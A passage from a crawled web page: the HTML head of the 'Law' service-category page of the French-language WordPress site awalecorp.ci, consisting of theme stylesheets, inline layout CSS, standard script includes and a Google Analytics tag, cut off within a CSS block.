

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.awalecorp.ci/service-category/law/
body_size: 17287
content:
<!doctype html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Law &#8211; AWALE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AWALE &raquo; Flux" href="https://www.awalecorp.ci/feed/" />
<link rel="alternate" type="application/rss+xml" title="AWALE &raquo; Flux des commentaires" href="https://www.awalecorp.ci/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour AWALE &raquo; Law Service Category" href="https://www.awalecorp.ci/service-category/law/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.awalecorp.ci/medias/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/progressbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/css/lib/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://www.awalecorp.ci/core/modules/44cec067bc/assets/plugin/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.awalecorp.ci/core/modules/c6cb5bc4af/acess/css/remodal-default-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/css/cf7mls.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/css/progress_bar.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://www.awalecorp.ci/core/modules/dcd4d0e0a7/assets/frontend/animate/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.awalecorp.ci/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='consultio-style-css' href='https://www.awalecorp.ci/core/views/consultio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.awalecorp.ci/core/views/4e01a7d341/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/font-awesome5.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v2.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v3-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v3.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v4-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v4.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v5-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v6-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v6.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v7-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/flaticon-v7.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-theme-css' href='https://www.awalecorp.ci/core/views/consultio/assets/css/theme.css' type='text/css' media='all' />
<style id='consultio-theme-inline-css' type='text/css'>
		@media screen and (min-width: 1200px) {
					}
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
/*# sourceURL=consultio-theme-inline-css */
</style>
<link rel='stylesheet' id='consultio-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900%7CMuli%3A400%7CLato%3A400%7CBarlow%3A400%2C700%7CNunito+Sans%3A400%2C600%2C700%2C900%7CKalam%3A400%7CRubik%3A400%7CInter%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/modules/44cec067bc/assets/js/lib/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.awalecorp.ci/core/views/consultio/elementor/js/ct-inline-css.js" id="ct-inline-css-js-js"></script>
<style type="text/css">div[id^="wpcf7-f5149-p"] button.cf7mls_next {   }div[id^="wpcf7-f5149-p"] button.cf7mls_back {   }div[id^="wpcf7-f4354-p"] button.cf7mls_next {   }div[id^="wpcf7-f4354-p"] button.cf7mls_back {   }div[id^="wpcf7-f3851-p"] button.cf7mls_next {   }div[id^="wpcf7-f3851-p"] button.cf7mls_back {   }div[id^="wpcf7-f3823-p"] button.cf7mls_next {   }div[id^="wpcf7-f3823-p"] button.cf7mls_back {   }div[id^="wpcf7-f3167-p"] button.cf7mls_next {   }div[id^="wpcf7-f3167-p"] button.cf7mls_back {   }</style>	<style>img#wpstats{display:none}</style>
		<link rel="icon" type="image/png" href="https://www.awalecorp.ci/medias/2022/02/cropped-favivo.jpg"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.btn.line-animate-left::after, .ct-accordion.layout1.style7 .ct-ac-title a::after, .ct-header-menu-popup span::before, .ct-header-menu-popup span::after, .ct-cube-grid .ct-cube, .revslider-initialised .tparrows.slider-arrow-style1, .ct-spinner5 > div, .ct-nav-menu1.style3 .ct-main-menu > li > a::before, .ct--slider1 .item--button a:hover, .ct--slider1 .item--button a:focus, .ct--slider1 .ct-nav-carousel > div.nav-prev, .ct--slider1 .ct-nav-carousel > div.nav-next, .ct-portfolio-external1 .item--holder .item--link, .ct-portfolio-external1 .ct-slick-nav .item--title span::before, .dot-style-u5 .slick-dots li button, .ct-history-carousel1 .item--month::before, .ct-history-carousel1 .ct-slick-carousel .slick-arrow::after, .dot-style-u9 .slick-dots li button, .ct-tabs--layout1.style5 .ct-tabs-title .ct-tab-title::before {
    background-color: #2c7d3b;
}

.ct--slider1 .ct-nav-carousel > div.nav-prev{
	background-color: #2c7d3b !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-prev:hover{
	background-color: #fedb4e !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-next{
	background-color: #fff !important;
}
.ct--slider1 .ct-nav-carousel > div.nav-next:hover{
	background-color: #fedb4e !important;
}

.ct--slider1 .item--textoutline {
    -webkit-text-stroke-color: #2c7d3b !important;
    -ms-text-stroke-color: #2c7d3b !important;
    -o-text-stroke-color: #2c7d3b !important;
}
.ct-process1.style2 .ct-process-button a, .ct-process1.style2 .ct-process-button a:hover, .ct--slider .item--title cite, .ct-portfolio-external1 .item--holder .item--category, .ct-portfolio-external1 .ct-slick-nav .item--title span::after, .ct-team-grid6 .item--position, .ct--slider-wrap2 .ct-nav-carousel .nav-prev:hover i, .ct--slider-wrap2 .ct-nav-carousel .nav-next:hover i, .ct-heading .item--title meta, .ct-heading .item--title span span, .ct-list.style7 .ct-list-meta::before, .ct-main-menu > li > a.ct-onepage-active, .ct-main-menu > li > a:hover, .ct-main-menu > li > a.current, .ct-main-menu > li.current_page_item > a, .ct-main-menu > li.current-menu-item > a, .ct-main-menu > li.current_page_ancestor > a, .ct-main-menu > li.current-menu-ancestor > a, .ct-list cite, .ct-team-carousel10 .item--position, .ct-recent-news1 .ct-recent-news-button a:hover, .ct-accordion-button a:hover {
    color: #2c7d3b !important;
}
#ct-header-wrap #ct-header-top.ct-header-top1 {
    background-color: #f5f5f5 !important;
    padding: 11px 0;
    color: #007e34 !important;
    font-size: 14px;
    line-height: 24px;
}
#ct-header-wrap.ct-header-layout1 .ct-header-main:not(.h-fixed) .ct-header-navigation-bg {
    background-color: #007e34 !important;
    padding: 0 30px 0 80px;
    flex-grow: 1;
}
.ct-main-menu > li.current-menu-ancestor > a{color:#007e34 !important}
.elementor-5652 .elementor-element.elementor-element-713e4ba8 .ct-contact-info .ct-contact-icon i {
    color: #2c7d3b !important;
}
.scroll-top {
    background-color: #2c7d3b !important;
    background-image: none !important;
}
.scroll-top:hover {
    background-color: #ffd854 !important;
    background-image: none !important;
}
.ct--slider1 .item--title {
    font-size: 35px !important;
    line-height: 1;
    color: #5e5c5c !important;
    margin-bottom: 60px;
}
.ct--slider1 .item--button a {
    font-size: 16px;
    background-image: none;
    background-color: #2d7c3b !important;
     
    color: #ffffff !important;
}
.ct--slider1 .item--button a:hover {
    font-size: 16px;
    background-image: none;
    background-color: #ffd644 !important;
   
    color: #2d7c3b !important;
}
.elementor-5661 .elementor-element.elementor-element-3c33301 .ct-nav-menu .ct-main-menu > li > a  {
    color: #000000;
    font-family: "Inter", Sans-serif;
    font-size: 12.5px !important;
    line-height: 80px;
}
.elementor-5663 .elementor-element.elementor-element-1fa7ef98 .ct-nav-menu .ct-main-menu > li > a {
    color: #000000;
    font-family: "Inter", Sans-serif;
    font-size: 12.5px !important;
    line-height: 90px;
}
.ct-contact-info1.style2 .ct-contact-content {
    font-size: 13px !important;
    line-height: 30px;
    color: #636363;
}
.elementor-8477 .elementor-element.elementor-element-1c9611c .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 12px;
}
.elementor-8503 .elementor-element.elementor-element-6f8094f .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.elementor-8458 .elementor-element.elementor-element-7b579e85 .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.elementor-8388 .elementor-element.elementor-element-c086fb8 .ct-navigation-menu1 ul.menu li a {
    color: #000 !important;
    font-size: 13px;
}
.ct-navigation-menu1.default li a:after {
    background-color: #fed841;
    background-image: none;
}

.ct--slider1 .item--meta {
 
    padding: 180px 30px 95px 0 !important;
   
}
 .ct--slider1 .ct-nav-carousel > div.nav-next {
    background-color: #f3f3f3 !important;
}
.menu-item-8834{display:none !important}

@media screen and (max-width: 575px){
.ct--slider1 .item--meta {
    padding: 3px 15px 35px !important;
 
}
	}
@media screen and (max-width: 790px){
.ct--slider1 .ct-nav-carousel > div.nav-next {
    background-color: #bfbfbf !important;
}
	.ct--slider1 .item--title {
    font-size: 25px !important;
    line-height: 1;
    color: #5e5c5c !important;
    margin-bottom: 30px;
}

	}
@media screen and (max-width: 767px){
.elementor-column {
    width: 100% !important;
}
	.ct--slider1 .item--meta {
 
    padding: 9px 30px 45px 20px !important;
   
}
	}

@media screen and (max-width: 1199px){
.ct-logo-mobile {
    display: block;
    margin-bottom: 10px !important;
    text-align: center;
    position: relative;
}
	#ct-header-wrap .ct-header-holder-mobile {
    display: block !important;
    margin-top: 5px !important;
}
	.ct-header-button-mobile {
    margin-top: 12px;
    margin-bottom: 30px;
    text-align: center;
}
	
	.ct-header-navigation .ct-main-navigation .ct-main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 23px 26px 30px 16px !important;
    margin-right: -10px;
}
	
		.menu-item-8834{display:block !important}
}
@media screen and (min-width: 1200px){
.ct-main-menu > li.menu-item-has-children > a:after, .ct-main-menu > li.page_item_has_children > a:after {
    content: "+";
    margin-left: 4px;
    display: none !important;
    vertical-align: top;
}
	}
@media screen and (min-width: 1200px){
.ct-main-menu > li > a {
    font-size: 13px !important;
    color: #000;
    font-weight: 600;
    line-height: 73px;
    position: relative;
    padding: 0;
}
	}

@media screen and (min-width: 1200px){
.fixed-footer .site-footer-custom {
    width: 100%;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: #ff9255 !important;
}
	}

@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout16 #ct-header.h-fixed .ct-main-menu > li {
    margin: 0 12px;
}
	}

.elementor-5665 .elementor-element.elementor-element-7518044 .ct-text-editor {
    color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-221c9019 .ct-text-editor {
   color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-6d16272f .ct-text-editor {
    color: #fff !important;
}
.elementor-5665 .elementor-element.elementor-element-e2a9bfc .ct-link1 a {
    color: #fff !important;
    font-family: "Inter", Sans-serif;
    font-size: 15px;
}
.elementor-5665 .elementor-element.elementor-element-373ddcc2 .ct-link1 a {
    color: #fff !important;
    font-family: "Inter", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}
.single-post #pagetitle h1 {
	color:#000 !important;
	text-align:left !important;
}
.single-post #pagetitle:before {
    z-index: -1;
    content: '';
    background:none !important;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.single-post #pagetitle {
   background:#f6f6f6 !important;
    padding-top: 90px !important;
    padding-bottom: 0 !important;
  
}
.page-id-132 #pagetitle {
  
    padding-top: 90px !important;
    padding-bottom: 90px !important;
  
}
.page-id-132 #pagetitle:before {
 
    background: none !important;
    
}
.single-post #ct-header-wrap {
    position: relative;
    z-index: 999;
    background: #fff !important;
}
.single-post .site-content{
    background: #f6f6f6 !important;
}
.ct-blog-carousel-layout1.style5 .entry-title {
    color: #000c3f;
    font-size: 12px !important;
}
.entry-navigation .nav-post-meta a {
    font-size: 14px !important;
    line-height: 0 !important;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    color: #0e0e0e;
}

.ct--slider1 .item--textoutline {
    margin-top: 54px !important;
   
}
#ct-header-wrap .ct-header-button .btn:not(.btn-icon-fixed) {
 
    font-size: 11px !important;
   
}
.ct--slider .image-animation-zoom {
    position: absolute;
    top: 0;
    left: -250px !important;
    width: 100%;
    height: 100%;
}
.ct-blog-carousel-layout1.style5 .entry-holder {
    position: relative;
    z-index: 1;
    margin-top: 50px !important;
}
.ct-blog-grid-layout1 .entry-featured + .entry-body, .ct-blog-carousel-layout1 .entry-featured + .entry-body {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 10px !important;
}
.ct--slider1 .item--textoutline {
 
    font-size: 100px;
    
}
@media screen and (max-width: 1600px){
.ct--slider1 .item--textoutline {
    font-size: 90px !important;
}
	.ct--slider .image-animation-zoom {
    position: absolute;
    top: 0;
    left: -100px !important;
    width: 100%;
    height: 100%;
}
	}
@media screen and (min-width: 1200px){
#ct-header-wrap.ct-header-layout16 .ct-header-branding img {
    max-height: 80px !important;
}
	}
.ct--slider-wrap1 {
    position: relative;
    margin-top: 30px !important;
}
.ct-client-grid1 .ct-grid-inner .grid-item {
    padding: 0;
    border-right:none !important;
    border-bottom: none !important;
}
.ct-client-grid1 .client-image {
    padding: 0 10px !important;
    text-align: center;
}
#pagetitle {
    background-color: #333;
    padding-top: 200px !important;
    padding-bottom: 211px !important;
    text-align: center;
    position: relative;
    z-index: 1;
}

@media screen and (max-width: 1199px) {
 .fixed-footer .site-footer-custom {
    width: 100%;
    position: relative !important;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: #ff9255 !important;
}
}
		</style>
		<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-header-elementor-popup{background-repeat:no-repeat;background-position:center center;background-size:cover;}body #pagetitle{background-color:#007e34;}a{color:#eeee22;}a:hover{color:#ffd200;}a:active{color:#e8cc00;}</style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7FR32L8PC2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7FR32L8PC2');
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 